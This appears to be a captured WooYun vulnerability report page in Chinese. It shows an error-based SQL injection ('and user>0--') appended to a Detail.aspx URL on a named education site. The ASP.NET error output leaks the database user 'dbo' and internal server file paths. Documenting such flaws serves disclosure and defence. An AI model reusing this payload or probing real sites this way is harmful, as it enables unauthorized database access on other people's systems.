 在将 nvarchar 值 'dbo'
zgmy.eduzj.org/Detail.aspx?userId=602&ID=402132%20and%20user>0--
应用 WooYun.org | 自... 补天 - 全球最大的... 百度一下，你就知道 微软必应搜索 - 全... Google 装修讨论-亿房论坛 大楚家居_武汉家居... 活动 - 我要装修 - ... 武汉房地产楼盘新...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCop
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 st
System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +721
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable,
System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand command, CommandBehavior behavi
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) +181
DA.DBHelper.ExecuteDataTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in E:\yxt\DA\DBHelper.cs:313
DA.DBHelper.ExecuteDataTable(String cmdText, SqlParameter[] commandParameters) in E:\yxt\DA\DBHelper.cs:290
web.Detail.Page_Load(Object sender, EventArgs e) in E:\网站\yxt\web\Detail.aspx.cs:26
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
www.wooyun.org